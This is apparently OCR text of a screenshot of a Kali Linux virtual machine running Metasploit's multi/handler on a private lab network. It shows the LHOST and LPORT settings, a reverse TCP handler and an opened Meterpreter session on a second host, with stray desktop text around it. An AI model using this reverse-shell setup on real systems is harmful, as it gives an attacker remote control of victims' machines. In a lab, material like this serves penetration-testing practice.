 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Application [Problem loading page - ... [html - File Manager] root@kali: ~ Afternoon
root@kali: ~
File Edit View Terminal Tabs Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.43.138 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.138:6666
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.43.127
[*] Meterpreter session 1 opened (192.168.43.138:6666 -> 192.168.43.127:8141) at 2020-08-30 17:
01:23 -0400
Right Ctrl
Type here to search ENG 02:32 AM
31-08-2020
144Hz
REFRESH RATE
hp